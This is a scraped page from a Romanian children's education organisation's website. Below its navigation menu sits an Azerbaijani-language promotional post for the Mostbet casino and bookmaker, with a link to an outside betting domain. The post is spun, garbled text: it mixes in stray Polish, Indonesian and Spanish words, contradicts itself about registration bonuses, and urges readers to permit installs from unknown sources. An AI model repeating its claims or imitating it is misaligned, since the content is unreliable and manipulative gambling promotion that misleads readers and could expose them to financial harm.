		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sa</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/mostbet-azerbaijan/">mostbet azerbaijan</a></li><li class="active" title="Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sa">Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sa</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-43919 post type-post status-publish format-standard hentry category-mostbet-azerbaijan item" >
        <div class="blog-item-box">
        <div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><p>Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Say</p>
<h1>Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Saytı</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Azərbaycanda Mostbet-də Necə Qeydiyyatdan Keçmək Olar</a></li>
<li><a href="#toc-1">Mostbet Əlavə Və Müştəri Dəstəyi</a></li>
<li><a href="#toc-2">Mostbet Tətbiqdə Oynamaq Üçün Mənə Ikinci Bir Hesab Lazımdır? </a></li>
<li><a href="#toc-3">Suallarınız&#8221; &#8220;Va? – Sosial Şəbəkələrdə Mostbet Azərbaycan Ilə Əlaqə Qurun</a></li>
<li><a href="#toc-4">Mostbet-də En Yeni Kazino Oyunları</a></li>
<li><a href="#toc-5">Aviator Oyna Və Qazan Rəsmi Sayti Aviator Azerbayca</a></li>
<li><a href="#toc-6">Xoş Gəldin Bonusunu Necə Əldə Etmək Olar</a></li>
<li><a href="#toc-7">Tez-tez Verilən Suallar Mostbet Az 91</a></li>
<li><a href="#toc-8">Mosbet Az Bonusları</a></li>
<li><a href="#toc-9">Təhlükəsizlik Və Müştərilərə Dəstək</a></li>
<li><a href="#toc-10">Yeni Istifadəçilər Üçün Salamlama Bonusu</a></li>
<li><a href="#toc-11">Bukmeker Kontorunun Rəsmi Saytında Necə Qeydiyyatdan Keçmək Olar</a></li>
<li><a href="#toc-12">Mostbet Proqramı Android Və Ios Üçün Reward 125%</a></li>
<li><a href="#toc-13">Mostbet-az91: İdman Mərcləri Və Giri Medequal Systems As Well As Supplies Inc</a></li>
<li><a href="#toc-14">Populyar Provayderlər</a></li>
<li><a href="#toc-15">Saytda Qeydiyyat</a></li>
<li><a href="#toc-16">Azərbaycandan Istifadə Etmək Rahatdır? </a></li>
<li><a href="#toc-17">Mostbet Kazinosunda Canlı Dilerlərlə Oyunlar</a></li>
<li><a href="#toc-18"> Qeydiyyatdan Sonra Promotional Kodu Daxil Edə Bilərəmmi? </a></li>
<li><a href="#toc-19">Mostbet-az91 Esports Mərcləri</a></li>
<li><a href="#toc-20">Mostbet Onlayn Kazino</a></li>
<li><a href="#toc-21">Mostbet Depozit Və Çıxarma Seçimləri</a></li>
<li><a href="#toc-22">İdmana Risksiz Mərc Edin! </a></li>
<li><a href="#toc-23">Onlayn Kazino Mostbet Az 91</a></li>
<li><a href="#toc-24">Mostbet-az91 Saytında Qeydiyyat</a></li>
<li><a href="#toc-28">Xoş Gəldin Bonusu Varmı? </a></li>
<li><a href="#toc-29">Bonusları Necə Təmizləmək Olar? </a></li>
<li><a href="#toc-31"> Mostbet-dən Necə Pul Çıxara Bilərəm? </a></li>
<li><a href="#toc-32">Mostbet-az91 Azərbaycanda Bukmeker Və Kazino Added Bonus 550+250fs</a></li>
<li><a href="#toc-33">Mostbet – Azərbaycanda Rəsmi Sayt</a></li>
</ul>
</div>
<p>Siz öz zövqünüzə görə ən effektiv strategiyanı seçmək üçün demo rejimində oynaya bilərsiniz.  Mostbet AZ 91-də siz kataloqdakı oyunları bonus turunun və ya pulsuz fırlanmaların mövcudluğuna görə çeşidləyə bilərsiniz.  Siz həmçinin yalnız balıqçılıq mövzulu və ya yüksək dəyişkənliyə malik slotları seçə bilərsiniz.  Proqressiv qalibiyyət müəyyən bir slota edilən hər növbəti mərclə artır.  Ruletin onlarla versiyasından istifadə etmək mümkündür, onların hər biri xüsusi qaydalar toplusuna və unikal dizayna malikdir.</p>
<ul>
<li>Yalnız beş idman növü mövcuddur, hər biri bir neçə üst çempionat, u cümlədən Azərbaycan liqaları. </li>
<li>Əlavə olaraq, siz yeni qumar oyunlarının buraxılışı barədə xəbərlər, eləcə də oyun təcrübənizi daha da yaxşılaşdıracaq xüsusi bonuslar əldə edə bilərsiniz. </li>
<li>Mostbet tətbiqində və bookmaker’in rəsmi saytında qeydiyyatdan keçin və sizdə bizimlə qazanın. </li>
<li>Mostbet Azərbaycan-da real pulla oynamağa başlamaq üçün oyunçular əvvəlcə qeydiyyatdan keçməlidirlər. </li>
<li>Mostbet e-poçt, telefon və canlı söhbət daxil olmaqla müxtəlif dəstək seçimləri təklif edir. </li>
<li>Mostbet-AZ91 canlı mərc oyunları istifadəçilərə real vaxt rejimində baş verən idman hadisələrinə mərc etməyə imkan verir. </li>
</ul>
<p>Visa və MasterCard bank sistemlərini, müxtəlif ödəniş sistemlərini, ən populyar kriptovalyutaları dəstəkləyir.  Daha çox insan öz smartfonlarından mərc edir və kazino oyunları oynayır, ona görə də şirkət Mostbet Azərbaycanın mobil versiyasını yükləməyi təklif edir.  Android üçün Mostbet tətbiqini yükləmək üçün “Əməliyyat sistemi ikonu ilə yüklə” düyməsini sıxın.  Cihaz naməlum mənbədən proqramları quraşdırmaq üçün icazə istəsə, razılaşın.  Mostbet platforması sizə proqramlar yükləmədən masaüstünüzdən sevimli oyunları oynamağı və idmana mərc etməyi təklif edir.</p>
<h2 id="toc-0">Azərbaycanda Mostbet-də Necə Qeydiyyatdan Keçmək Olar</h2>
<p>Alternativ Azərbaycanın qanunvericiliyindən kənarda fəaliyyət göstərən beynəlxalq platformalardır.  Qeydiyyat bonusu daxil olmaqla səxavətli bonus sistemini qeyd etmək istərdim.  Ancaq ən əsası texniki xidməti bəyəndim, onlar bütün suallarımı saniyələr ərzində cavablandırdılar.  Azərbaycanda Mostbet Online Casino oyun avtomatları, stolüstü oyunlar və canlı diler oyunları daxil olmaqla, geniş oyun seçimi təklif edir.  Oyunlar növlərinə görə təsnif edilir, bu da istifadəçilərin sevimli oyunlarını tapmasını asanlaşdırır <a href="https://mostbetaz777.com">əlaqə vasitələri</a>.</p>
<p>Sonra isə barabanın fırlanıb rəqəmləri verməsini və qazanmağınızı gözləmək qalır.  Bu populyar rejimdə demək olar ki, həmişə güclü bonuslar olur, sizin həmçinin hər zaman böyük məbləğ qazanmaq şansınız var.  Bu hissədə Mostbet onlayn kazinoda təmsil olunan müxtəlif qumar oyunları kateqoriyalarından danışacağıq.  Siz dərhal onlara daxil ola, oynaya, mərc rejimlərini seçə, müxtəlif çeşiddə slotlar və qumar oyunlarından yararlana biləcəksiniz.  Bu kateqoriyada Mostbet kazino platformasının ən populyar oyunları yerləşir ki, bunlar oyunçuların ən çox üstünlük verdiyi oyunlardır.  Bütün oyunları görmək üçün bölmənin sağındakı xüsusi mavi düyməyə basa bilərsiniz.</p>
<h3 id="toc-1">Mostbet Əlavə Və Müştəri Dəstəyi</h3>
<p>Siz Mostbet Azərbaycanda müxtəlif növ poker oyunları aperitivo bilərsiniz, məsələn, Arizona Hold’em, Omaha, Stud, Draw və h.  Poker əllərinin qaydalarını və reytinqlərini, həmçinin blef etməyi və rəqiblərinizin hərəkətlərini oxumağı bilməlisiniz.  Siz həmçinin poker bacarıqlarınızı təkmilləşdirmək və daha çox pul qazanmaq üçün müxtəlif alətlər və məsləhətlərdən istifadə edə bilərsiniz.  Bukmeker şirkəti canlı mərc, digital idman və kiberidman mərcləri də daxil olmaqla, idman mərcləri üçün məhsulların geniş çeşidini təklif edir.</p>
<ul>
<li>Sadəcə söhbətə keçin, sonra isə bu prosedur üçün tələb onun sənədlərinizi əlavə edin. </li>
<li>İstənilən oyunda kazinonun müəyyən maneəsi var, çünki əks halda qumar oyunları təşkilatçı üçün sərfəli olmazdı. </li>
<li>Təklif olunan idmanlar arasında ən populyar çempionat, turnir və liqaların hamısı mövcuddur. </li>
<li>Android üçün Mostbet tətbiqini yükləmək üçün “Əməliyyat sistemi ikonu ilə yüklə” düyməsini sıxın. </li>
</ul>
<p>Bukmeker kontoru sizə eksklüziv xüsusiyyətləri ilə ən yaxşı mərc təcrübəsini təqdim edən pulsuz və istifadəsi asan mobil proqramdır.  Artıq hesabınızın balansınızı artıra biləcəksiniz və heç bir məhdudiyyət olmadan genuine pulla oynamağa başlaya biləcəksiniz.  Bukmeker kontorunun rəsmi saytında və tematik forumlarda istifadəçilərin Mostbet Casino slot machine maşınlarına dair rəyləri, əsasən, müsbətdir.  İstifadəçi şəxsi məlumatları oxuya və ya müvafiq bölmədə məlumatları dəyişdirə bilər.  Mostbet Azərbaycanda qeydiyyatdan keçmiş istifadəçilərə qeydiyyat bonusu təqdim edilmir.</p>
<h3 id="toc-2">Mostbet Tətbiqdə Oynamaq Üçün Mənə Ikinci Bir Hesab Lazımdır? </h3>
<p>Əlavə olaraq, digər bir üstünlük onun bütün mobil ekran ölçülərinə asan uyğunlaşa bilən olmasıdır.  Sadə menyu sayəsində hətta kiçik ekranlarda belə bölmələr arasında keçid etmək asandır.  İstifadəçilərimizin əksəriyyəti hələ də bizimlə oynayır, saytın bütün sistemini və funksionallığını sevirlər.  Mövcud ödəniş variantları coğrafi ərazinizdən asılı olaraq dəyişə bilər.</p>
<ul>
<li>Oyunlar növlərinə görə təsnif edilir, bu da istifadəçilərin sevimli oyunlarını tapmasını asanlaşdırır. </li>
<li>Ünsiyyət üçün vebsaytdakı onlayn söhbətdən və ya rahat messencerdən də istifadə edə bilərsiniz. </li>
<li>Pulsuz yayımlara giriş əldə etmək üçün Mostbet-AZ91 saytına daxil olmaq kifayətdir. </li>
<li>Sizə qoşulmaq və bizim təcrübəli komandamızın bir üzvü olmaq üçün saytımızda qeydiyyatdan keçməyə dəvət edirik. </li>
<li>Bu kateqoriyada filtrləri tənzimləyərək janr, provayder&#8221; &#8220;və növlərinə görə axtarış etməklə özünüzə t tamtym miejscu uyğun olan oyunu tapadera bilərsiniz. </li>
<li>Dəqiq bonus məbləği və tələbləri dapatkan kampaniyadan asılı olaraq dəyişə bilər. </li>
</ul>
<p>Bu, müasir kazinodur və ilk tanışlıqdan sizi qumar və əyləncə dünyasına qərq etməyə qadirdir.  2023-cü ildə həqiqətən atmasferik onlayn kazino dünyasına daxil ola biləcəksiniz.  Mostbet kazino Azərbaycandan olan hər bir oyunçunu dəvət edir və onlayn kazino oyunları üçün yalnız ən yaxşı şəraiti təqdim edir.  Mostbet slotları və digər qumar oyunlarını iOS və Android cihazları üçün əlçatan olan mobil tətbiq vasitəsilə də oynaya bilərsiniz.  Tətbiq yaxşı optimallaşdırlıb və əla işləyir, hətta köhnəlmiş cihazlarda belə.</p>
<h2 id="toc-3">Suallarınız&#8221; &#8220;Var? – Sosial Şəbəkələrdə Mostbet Azərbaycan Ilə Əlaqə Qurun</h2>
<p>Bunun üzərinə klikləməklə, hesabınızla əlaqəli telefon nömrəsini və ya e-poçt ünvanını göstərməyiniz xahiş olunacaq.  Hər idman növünün özünün ayrıca səhifəsi var ki, burada gələcək hadisələr, əmsallar və bazarlar barədə məlumat qeyd olunur.  Həmçinin canlı yayım funksiyası vasitəsilə meydançadakı oyunçuların fəaliyyətini izləyə də bilərsiniz.  Nəhayət siz həm də canlı hesabı izləyə və matç statistikasını oxuya bilərsiniz.</p>
<ul>
<li>Siyahıda hesabın valyutaları arasında – Azərbaycan dilində (həmçinin rus, türk, ingilis dillərində) məlumatlar var. </li>
<li>Maksimum mərc hər bir hadisə üçün bukmeker kontoru tərəfindən fərdi olaraq müəyyən edilir. </li>
<li>Futbol üçün marja — 4-5%-dən BEST döyüşlərdə və 7-8%-ə qədər qalan maçlarda. </li>
<li>Beləcə, Mostbet tətbiqini endirə biləcəksiniz və onun vasitəsilə bu kazinonun bütün qumar oyunlarını oynaya biləcəksiniz. </li>
<li>Nəzərə alın ki, olduğunuz yerdən asılı olaraq, müxtəlif depozit üsulları mövcud landa&#8221; &#8220;bilər. </li>
</ul>
